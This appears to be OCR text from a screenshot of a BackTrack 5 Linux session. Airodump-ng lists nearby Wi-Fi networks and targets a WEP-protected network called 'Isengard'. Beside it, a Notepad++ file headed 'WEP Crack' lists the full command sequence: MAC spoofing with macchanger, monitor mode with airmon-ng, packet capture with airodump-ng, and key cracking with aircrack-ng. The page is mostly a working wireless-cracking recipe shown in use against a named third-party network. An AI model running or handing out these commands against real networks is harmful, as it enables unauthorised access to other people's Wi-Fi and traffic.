 Back Track 5 r3 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System Sun Aug 11, 9:31 PM
Install BackTrack
root@bt: ~
File Edit View Terminal Help
CH 14 ][ Elapsed: 16 s ][ 2013-08-11 21:31
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
80:1F:02:81:25:7C -33 7 136 0 1 54 WPA2 CCMP PSK U can haz interwebz!
00:16:B6:CA:AF:1B -63 12 2 0 11 54 . WEP WEP Isengard
1C:C6:3C:AE:88:DD -71 1 1 0 6 54e WPA2 CCMP PSK BrightBox-fcmkgr
AC:E2:15:63:45:32 -74 3 0 0 11 54e WPA2 CCMP PSK TALKTALK-634530
00:22:BD:98:D8:E1 -79 2 0 0 1 54 . WEP WEP <length: 1>
00:22:BD:98:D8:E3 -78 3 0 0 1 54e. WPA2 CCMP PSK HRG-Signal_Test
<< back|track 5 r3
BSSID STATION PWR Rate Lost Frames Probe
80:1F:02:81:25:7C 28:E0:2C:52:DC:91 -40 1 - 1 1175 136
root@bt:~# airodump-ng --bssid 00:16:B6:CA:AF:1B -c 11
the quieter you become, the more you are able to hear
root@bt: ~
Right Ctrl
C:\Users\Scott\Documents\BackTrack.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
BackTrack.txt
30 *************
31 * WEP Crack *
32 *************
33
34 ifconfig
35 ifconfig (interface) down
36 macchanger -m 00:11:22:33:44:55 (interface)
37 ifconfig (interface) up
38 airmon-ng start (interface)
39 airodump-ng (monitor)
40 airodump-ng --bssid (bssid) -c 4 -w hackwep (monitor)
41 aircrack-ng -b (bssid) hackwep*.cap
42
43
length:846 lines:59 Ln:33 Col:1 Sel:0 Dos\Windows ANSI INS
21:31